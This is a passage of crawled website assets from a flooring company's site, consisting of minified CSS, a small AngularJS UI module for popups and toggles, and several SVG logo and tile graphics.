.popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.11111em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:19.22222em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.16667em 1.66667em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.66667em 1.16667em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.11111em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.4em 1em 1em 1em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #fe0000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.5em 1em;min-height:8.33333em;color:#000}.confirmPopup-footer{padding:1em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.11111em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .66667em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.33333em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.66667em;margin-right:.66667em}}.toggle{position:absolute;left:0;top:0;padding:.55556em .55556em;white-space:nowrap;height:2.5em;background-color:rgba(0,0,0,.75)}.toggle .toggle-label{font-size:.66667em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:2.77778em;height:1.38889em;vertical-align:top;margin:0 .55556em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:.94444em;height:.94444em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.11111em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.77778em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.55556em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:10em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:16.66667em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:30.55556em;margin-top:.55556em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:30.55556em;font-size:.77778em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.tooltip_dropMargin{-webkit-transform:translateX(-5px) translateY(10px);-ms-transform:translateX(-5px) translateY(10px);transform:translateX(-5px) translateY(10px)}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.88889em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.systemMessage{margin-left:.83333em;margin-right:.83333em}}.systemMessage-content{color:red;font-size:.77778em}.systemMessage-content p{margin:.88889em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg
body_size: 1067
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 861.2 118.4" style="enable-background:new 0 0 861.2 118.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="72.9" y="4.9" class="st0" width="58.9" height="20.4"/>
	<rect x="72.9" y="38.6" class="st0" width="58.9" height="20.4"/>
	<rect x="0.7" y="4.9" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="38.6" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="72.4" class="st1" width="58.9" height="20.4"/>
	<polygon class="st1" points="257,92.8 191.3,92.8 191.3,4.9 256.5,4.9 256.5,21 208.7,21 208.7,40.4 254.3,40.4 254.3,56.6 
		208.7,56.6 208.7,76.8 257,76.8 	"/>
	<polygon class="st1" points="331,57.3 286.9,57.3 286.9,92.8 269.3,92.8 269.3,4.9 333.9,4.9 333.9,21 286.9,21 286.9,41.1 
		331,41.1 	"/>
	<path class="st1" d="M445.3,22.9l-15.1,9.3c-4.9-7.6-13-12.1-22.8-12.1c-16,0-27.8,11.6-27.8,28.8c0.1,17.6,12.3,28.8,27.8,28.8
		c9.7,0,17.6-4.4,22.9-12.1l14.3,10.3c-7.8,11.5-21.1,18.6-37.1,18.6c-27.1,0-46.1-19.1-46.1-45.6s19.1-45.6,46.1-45.6
		C423.8,3.3,438.1,10.7,445.3,22.9"/>
	<path class="st1" d="M466.5,62.4c0,9.9,6.9,16.8,16.1,16.8s16.2-6.9,16.2-16.8s-7-16.8-16.2-16.8C473.4,45.6,466.5,52.5,466.5,62.4
		 M515.6,62.4c0,18.4-14,32-33,32c-18.9,0-32.8-13.7-32.8-32s13.9-32,32.8-32C501.6,30.4,515.6,44,515.6,62.4"/>
	<path class="st1" d="M581.5,54.1v38.7h-16.4V59.3c0-8.8-4.4-13.7-11.9-13.7c-7.1,0-12.9,4.6-12.9,13.8v33.4h-16.4V31.9h16V39
		c4.3-6.4,11-8.8,17.9-8.8C571.6,30.4,581.5,40,581.5,54.1"/>
	<path class="st1" d="M800.5,41.8l-11.8,9.9c-3.7-4-7.7-6.1-13-6.1c-8.5,0-15.3,6.6-15.3,16.8s6.7,16.8,15.2,16.8
		c5.3,0,9.8-2.4,13.2-6.2l11.6,10c-5.7,7.3-14.3,11.5-24.4,11.5c-19.4,0-32.4-13.6-32.4-32s13-32,32.4-32
		C786.3,30.4,794.9,34.5,800.5,41.8"/>
	<path class="st1" d="M850,6.9v1.4h1.6c0.6,0,1.1-0.2,1.1-0.7c0-0.4-0.4-0.7-1.1-0.7H850z M851.6,4.9c2.2,0,3.4,1.1,3.4,2.6
		c0,1.2-0.8,2.2-2.3,2.5l2.4,2.8h-2.7l-2.2-2.7h-0.2v2.7h-2.3V4.9C847.6,4.9,851.6,4.9,851.6,4.9z M857.4,8.9c0-3.4-2.8-6.3-6.3-6.3
		c-3.5,0-6.3,2.8-6.3,6.3s2.7,6.3,6.3,6.3C854.6,15.2,857.4,12.4,857.4,8.9 M860.3,8.9c0,4.9-4.1,8.9-9.1,8.9c-5.1,0-9.2-4-9.2-8.9
		c0-4.9,4-8.9,9.2-8.9C856.3,0,860.3,4.1,860.3,8.9"/>
	<path class="st1" d="M640.3,32h15.2v10.4c4.7-9.2,10.8-10.7,19.9-9.9v17.6H670c-8.8,0-13.4,4.6-13.4,13.8v29h-16.3V32z"/>
	<path class="st1" d="M629.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L629.8,75.8L629.8,75.8z"/>
	<path class="st1" d="M846.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L846.8,75.8L846.8,75.8z"/>
	<path class="st1" d="M719.5,73.9c-3.7,4.2-9.1,7.1-14.5,7.1c-5.8,0-8.4-3.4-8.4-7c0-3.5,2.8-7.1,10.6-7.1h12.2L719.5,73.9
		L719.5,73.9z M707.3,30.1c-15.7,0-24.9,7.6-24.9,20h15.3c0.4-4.7,6.4-6.6,12.1-5.9c7,0.8,8.6,5.1,9.3,11.7h-14.2
		c-15.6,0-25.2,7.1-25.2,18.7c0,11.6,8,19.5,21.4,19.5c8.3,0,14.4-3.4,18.7-7.8v6.2h15.9V56.7C735.7,39.1,724.6,30.1,707.3,30.1"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3
body_size: 468
content:
!function(o,p,s){o=o.module("ui",[]);o.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,e,n){var u=e.find(".popup")[0],a=null,l=!1,i={onOpen:function(){n.uiPopupOpened&&(o.$eval(n.uiPopupOpened),l||o.$apply())},onClose:function(){a=null,n.uiPopupClosed&&(o.$eval(n.uiPopupClosed),l||o.$apply())},fade:n.uiPopupFade&&o.$eval(n.uiPopupFade),modal:n.uiPopupModal&&o.$eval(n.uiPopupModal)};n.uiPopup&&o.$watch(n.uiPopup,function(o,e){l=!0,o&&o!==e?a=p.popup(u,i):a&&(a.destroy(),a=null),l=!1})}}}]),o.directive("uiToggle",[function(){return{link:function(e,o,n){e.$watch("target",function(){o.toggleClass("toggleOn",e.target===e.onValue)}),o.on("click",function(o){e.$apply(function(){e.target===e.offValue?e.target=e.onValue:e.target=e.offValue})})},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),o.directive("uiImageSrc",["$interpolate",function(t){return{link:function(o,e,n){var u=n.uiImageLoading?t(n.uiImageLoading)(o):null,a=n.uiImageError?t(n.uiImageError)(o):null,l=!!n.uiImageBackground&&o.$eval(n.uiImageBackground);function i(o){l?e[0].style.backgroundImage="url("+o+")":e[0].src=o}function p(o){i(o),e.removeClass("uiImage_loading")}e.addClass("uiImage_loading"),u&&i(u),n.$observe("uiImageSrc",function(o){var e=new Image;s(e).on("done",p.bind(null,o)).on("fail",p.bind(null,a)),e.src=o})}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/uploads/JJFloor_Product_Detail_Tile_Brick.svg
body_size: 505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="168px" height="168px" viewBox="0 0 168 168" style="enable-background:new 0 0 168 168;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EEEEEE;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#D1D3D4;}
</style>
<rect x="126.2" class="st0" width="41.8" height="84.5"/>
<rect x="84" y="84.6" class="st0" width="84" height="83.4"/>
<rect y="84.6" class="st1" width="84" height="83.4"/>
<rect class="st0" width="42.9" height="84.5"/>
<rect x="42.7" class="st1" width="83" height="84.6"/>
<g>
	<rect x="0" y="84.4" class="st2" width="168" height="0.5"/>
</g>
<g>
	<rect x="83.8" y="84.6" class="st2" width="0.5" height="83.4"/>
</g>
<g>
	<rect x="125.8" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<rect x="42.6" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<path class="st2" d="M27,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,43.3
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,42.7c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,42.3,27,42.4,27,42.4z M27,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,47.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,47
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,46.6,27,46.6,27,46.7z"/>
</g>
<g>
	<path class="st2" d="M152.4,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,42.3,152.4,42.4,152.4,42.4z M152.4,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,46.6,152.4,46.6,152.4,46.7
		z"/>
</g>
<g>
	<path class="st2" d="M132.1,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C132.1,126.3,132.1,126.4,132.1,126.5z M132.1,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2
		C132.1,130.6,132.1,130.7,132.1,130.8z"/>
</g>
<g>
	<path class="st2" d="M47,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,126.3,47,126.4,47,126.5z M47,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L36,131
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,130.6,47,130.7,47,130.8z"/>
</g>
<g>
	<path class="st2" d="M89.3,43.2c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,43.1,89.3,43.1,89.3,43.2z M89.3,47.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L83.7,44l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,47.3,89.3,47.4,89.3,47.5z"
		/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg
body_size: 3535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M114,31.3c-0.2,0.6-0.4,1.2-0.6,1.9c0.5,0,1.1,0,1.6-0.1c0.6-0.1,1-0.3,1-1c0-0.3,0.4-0.7,0.6-1
		c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.6,0.1,1.6,0.4,1.7c1,0.3,2.1,0.2,3.2,0.3c0.2,0,0.5-0.1,0.8-0.2c-0.1-0.2-0.1-0.5-0.2-0.7
		c0.8,1.2,2,0.6,3.2,0.8c-0.1-0.4-0.3-0.7-0.4-1c0.1,0,0.1-0.1,0.2-0.1c0.2,0.4,0.5,0.8,0.7,1.2c0.9,0,1.8,0,2.7,0
		c0.3-0.6,0.6-1.1,0.9-1.8c1.2,1.7,2.8,1.8,4.6,1.7c0-0.2,0.1-0.5,0.1-0.6c2.3,0.9,4.8,0.8,7.2,0.8c1.2,0,2.5-0.2,3.7-0.2
		c2,0,4,0.1,6,0.2c1.1,0.1,2.1,0.3,3.1,0.4c2,0.1,3.9,0,5.8-0.6c1.2-0.4,2.5-0.4,3.5,0.5c0.1,0.1,0.3,0.1,0.5,0.1
		c0.9,0.1,1.9,0.2,2.8,0.2c2,0.1,4,0.1,6,0.2c1.8,0.1,3.6-0.1,5.3,0.3c3.4,0.6,6.7,0.6,10.1,0.6c1.8,0,3.6,0.2,5.4,0.2
		c3.5,0.1,7.1,0.2,10.6,0.2c2,0,4.1-0.2,6.1-0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.5-0.3,1-0.6,1.8-1c0.1,0.1,0.4,0.4,0.5,0.7
		c0.2,0.5,0.4,0.7,1,0.7c1.3,0,2.5,0.2,3.8,0.2c0.6,0,1.3-0.2,1.9-0.3c0-0.1,0-0.2-0.1-0.3c0.4,0.2,0.7,0.4,1.1,0.7
		c0-0.4-0.1-0.9,0-0.9c0.3-0.1,0.9-0.3,1.1-0.1c0.9,0.6,1.9,0.9,3.1,1c0.9,0.1,1.2-0.1,1.4-1c0-0.1,0.4-0.2,0.6-0.2
		c1.8,0.2,3.2,1.8,5.3,1c0.5-0.2,1.3,0.1,2,0.2c0,0.3-0.1,0.5-0.1,0.8c1.4-0.7,1.6,0.1,1.4,1.1c-0.1,0.3-0.8,0.5-1.1,0.9
		c4,1.5,3.9,3.9,2.2,6.7c1.5,0.9,3,0.9,4.5,0.9c6.9,0,13.9-0.1,20.8,0c2.9,0.1,5.8,0.6,8.7,1c0.5,0.1,1,0.5,1.5,0.8
		c-0.2,1.2,1.4,2.3,3.1,1.9c-0.3-0.2-0.6-0.4-0.9-0.6c-0.3-0.2-0.6-0.3-0.8-0.5c0.8-0.5,1.3-0.4,1.9,0.2c0.3,0.3,0.7,0.6,1.1,0.7
		c0.5,0.2,1,0.4,1.6,0.5c-0.7,0.9-1.4,1.3-2.4,1.2c-0.4,0-0.9,0.6-1.3,1c1,0.5,1,0.5-0.3,2c-0.2-0.2-0.4-0.5-0.5-0.7
		c-0.2,0.3-0.5,0.6-0.8,1c-0.1,0-0.4,0.1-0.5-0.1c-1-0.6-1.6,0.1-2.4,0.5c-0.4,0.2-0.9,0.4-1.4,0.4c-1.8,0.1-3.7-0.1-5.5,0.1
		c-0.8,0.1-1.1,0.1-1.1-1c-0.9,1.5-1.9,2-3.5,2c-1.8,0.1-3.6,0.5-5,1.8c-0.4,0.3-0.9,0.7-1.4,0.6c-1.6-0.2-2.1,0.9-2.9,1.8
		c-0.2,0.2-0.5,0.3-0.8,0.4c-0.7,0.1-1.2,0.2-1.3,1.1c-0.1,1.1-1.3,1.4-2.1,1.9c-0.8,0.5-2,0.7-2.6,1.4c-0.7,0.7-1.4,0.8-2.3,1
		c-0.2,0-0.3,0.2-0.6,0.4c1.1,0.5,2.1,0.5,3.2,0.6c1.1,0.1,2.3,0.2,3.4,0.4c0.5,0.1,0.9,0.3,1.4,0.4c1.6,0.4,3.2,0.8,4.9,1.1
		c1.3,0.2,2.6,0.1,3.8,0.3c0.9,0.1,1.8,0.3,2.6,0.7c0.4,0.2,0.6,0.7,1,1.1c0.1-0.1,0.4-0.1,0.5-0.4c0.2-0.3,0.2-0.6,0.7-0.2
		c0.6,0.4,1.3,0.6,2.2,0.9c-0.2,0.8-0.4,1.8-0.6,2.9c3,0.3,6,0.5,9,0.8c2.6,0.3,5.2,0.7,7.8,1c2.4,0.3,4.9,0.4,7.3,0.7
		c1.7,0.2,3.4,0.3,5.1,0.5c0,0.1,0.1,0.2,0.1,0.3c-0.4,0.1-0.9,0.4-1.3,0.4c-1.8,0.1-3.5,0.1-5.3,0.3c-1.8,0.2-3.6,0.6-5.5,0.9
		c-0.4,0.7,0.7,1.2,1.1,1.3c1.1,0.4,1.1,1.6,1,2c-0.1,0.8-1,1.4-2.1,1.5c-1.6,0.2-3.3,0.6-4.9,1c-0.7,0.2-1.3,0.7-2.1,1.1
		c0.4,0.2,0.9,0.4,1.4,0.6c1.1,0.4,2.3,0.8,3.4,1.2c0.3,0.1,0.4,0.4,0.7,0.6c0.3,0.2,0.6,0.2,1,0.3c0.4,0.2,0.8,0.4,1.2,0.6
		c-0.3,0.4-0.5,1.1-0.8,1.1c-1.3,0-2.5-0.2-3.8-0.2c-1.1,0-2.2,0.1-3.2,0.2c-0.4,0-0.7,0.1-1.1,0.3c0.6,0.1,1.2,0.2,1.8,0.2
		c2.6,0.3,5.1,0.6,7.7,1c1.4,0.2,2.7,0.4,4.1,0.7c1.6,0.3,3.1,0.6,4.7,1c0.3,0.1,0.5,0.4,0.7,0.6c-0.3,0.3-0.5,0.6-0.8,0.8
		c0,0-0.1,0-0.1,0c-2.3,0.1-4.6,0.3-6.9,0.4c-0.3,0-0.6,0.1-0.9,0.1c-1,0.2-1.8-0.1-2.2-0.9c-0.8-1.3-2-2.1-3.5-2.1
		c-2-0.1-4,0.1-5.9,0.4c-2.3,0.4-4.5,1.2-6.7,1.7c-1.9,0.4-3.9,0.6-5.9,1c-1,0.2-1.9,0.6-2.8,0.9c-0.4-0.3-0.4-1.3-1-0.3
		c0,0-0.2,0-0.3,0c-1.5-0.8-3-0.6-4.6-0.4c-1.1,0.2-2.3-0.1-3.5-0.3c-1.4-0.2-2.7-0.8-4.1-0.8c-0.9,0-1.8,0.2-2.8,0
		c-0.4-0.1-0.8-0.1-1.3-0.1c-0.4,0-0.9-0.2-1.2,0c-1.4,0.9-2.4-0.2-3.5-0.4c-0.3,0.1-0.7,0.1-1,0.2c-0.9,0.1-1.9-0.1-2.7,0.2
		c-1.1,0.5-1.8-0.2-2.5-0.5c-1.1-0.5-1.2-0.6-2,0.4c-0.3-0.7-0.6-1.4-1.6-0.7c-0.2,0.1-0.7-0.1-1-0.1c-0.8-0.1-1.6-0.3-2.2-0.1
		c-0.9,0.3-1.2,0-1.4-0.5c-0.4,0.1-0.7,0.2-1.1,0.3c-0.4,0.1-0.7,0.1-0.9,0.2c-0.9-0.2-1.6-0.4-2.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4
		c-0.6-0.3-1-0.8-1.5-0.9c-0.3,0-0.7,0.5-1,0.9c-0.9,0.2-1.9-0.3-2.9-0.1c-0.8,0.1-1.6,0.2-2.4,0.2c-0.5,0-1.1-0.2-1.8-0.3
		c-0.1,0-0.4,0.3-0.7,0.3c-0.9,0.1-1.8,0.1-2.6,0.2c-0.4,0.1-0.8,0.3-1.2,0.4c-0.2-0.7-0.8-0.9-1.6-0.8c-2.8,0.1-5.6,0.2-8.4,0.2
		c-2.3,0-4.5,0-6.8,0c-4,0.1-8,0.2-12,0.2c-2.6,0-5.1,0.1-7.7,0c-4.2-0.1-8.3-0.3-12.5-0.4c-1.7,0-3.3,0.1-5,0.2
		c-0.4,0-0.9,0.2-1.3,0.1c-0.5-0.1-1-0.4-1.5-0.3c-0.9,0.1-1.7,0.5-2.5,0.5c-0.9,0.1-1.8-0.1-2.7-0.3c-0.6-0.1-1.3-0.3-1.9-0.3
		c-2.1,0-4.3,0.1-6.4,0.2c-0.7,0.1-1.5,0.4-2.2,0.7c-0.2,0.1-0.5,0.2-0.7,0.1c-1.5-0.9-3.1-0.6-4.7-0.4c-2.3,0.3-4.6,0.5-6.9,0.6
